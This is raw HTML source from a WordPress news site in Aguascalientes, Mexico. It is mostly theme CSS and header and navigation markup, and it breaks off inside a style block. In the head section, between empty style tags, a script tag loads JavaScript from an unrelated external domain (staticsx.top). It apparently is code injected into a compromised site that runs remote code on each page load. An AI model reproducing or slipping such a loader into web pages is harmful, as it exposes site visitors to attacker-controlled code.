    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ce0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ce0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ce0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ce0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ce0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ce0000;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ce0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ce0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(206, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #ce0000;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #ce0000;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}
</style>

<link rel="icon" href="https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/cropped-Nuevo-Logo-Metropolitano-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/cropped-Nuevo-Logo-Metropolitano-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/cropped-Nuevo-Logo-Metropolitano-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/cropped-Nuevo-Logo-Metropolitano-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ce0000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ce0000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ce0000;
                }
                .tdm-btn-style1 {
					background-color: #ce0000;
				}
				.tdm-btn-style2:before {
				    border-color: #ce0000;
				}
				.tdm-btn-style2 {
				    color: #ce0000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ce0000;
                    -moz-box-shadow: 0 2px 16px #ce0000;
                    box-shadow: 0 2px 16px #ce0000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ce0000;
                    -moz-box-shadow: 0 4px 26px #ce0000;
                    box-shadow: 0 4px 26px #ce0000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-22987 single-format-standard wp-theme-Newspaper daran-3-meses-mas-para-recibir-descuentos-en-el-pago-del-control-vehicular global-block-template-1 tdb_template_82 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-72"><a href="https://metropolitanoaguascalientes.com.mx/">INICIO</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a href="https://metropolitanoaguascalientes.com.mx/category/capital/">CAPITAL</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="https://metropolitanoaguascalientes.com.mx/category/estado/">ESTADO</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75"><a href="https://metropolitanoaguascalientes.com.mx/category/entretenimiento/">ENTRETENIMIENTO</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a href="https://metropolitanoaguascalientes.com.mx/category/deportes/">DEPORTES</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://metropolitanoaguascalientes.com.mx/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:var(--today-news-dark-bg) !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:6px !important;
padding-bottom:6px !important;
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#af0000 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
div.tdi_6{
				    width: 25% !important;
				}
}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:-1px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: var(--today-news-white);
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: var(--today-news-white);
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 44px;
					height: 44px;
					line-height:  44px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 44px;
					height: 44px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
				    flex-grow: 1;
				}
}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: var(--today-news-white);
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-text-title{
                    font-family:Montserrat !important;font-size:28px !important;font-weight:700 !important;letter-spacing:-2px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://metropolitanoaguascalientes.com.mx/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/Logo-Retina--300x99.png" src="https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/Logo-Retina-.png" alt="Logo"  title=""  width="544" height="180" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}div.tdi_12{
				    width: 25% !important;
				}
}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-top:-1px !important;
margin-right:-11px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.td-search-opened{
                  overflow: hidden;
                }.td-search-opened #td-outer-wrap{
                  position: static;
                }.td-search-opened .td-search-wrap-mob{
                  position: fixed;
                }.tdi_13{
                    display: inline-block;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: var(--today-news-white);
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: var(--today-news-white);
                }.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 20px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 40px;
					height: 40px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21{
position:relative;
}

</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:var(--today-news-accent) !important;
}
 </style></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_26 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" ><div id=tdi_26 class="td_block_inner td-fix-index"><style>.td-today-news-slanted-title > .td-element-style {
  transform: skew(-10deg);
}
</style></div></div></div></div></div></div><div id="tdi_27" class="tdc-row"><div class="vc_row tdi_28  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_28,
                .tdi_28 .tdc-columns{
                    min-height: 0;
                }.tdi_28,
				.tdi_28 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_28 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_28 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_28 .tdc-row-video-background-error,
	                .tdi_28 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_28 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_28 .tdc-row-video-background-error,
	                .tdi_28 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_28 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_28 .tdc-row-video-background-error,
	                .tdi_28 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_28{
margin-right:0px !important;
margin-left:0px !important;
padding-top:4px !important;
padding-bottom:4px !important;
border-color:var(--today-news-white-transparent2) !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}

.tdi_28 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28{
padding-top:3px !important;
padding-bottom:3px !important;
}
}

</style><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_30{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_30 > .wpb_wrapper,
				.tdi_30 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_30 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_30 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_30 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_30{
padding-left:0px !important;
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_31 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>

/* inline tdc_css att */

.tdi_31{
margin-left:-8px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31{
margin-left:-2px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31{
margin-left:-4px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
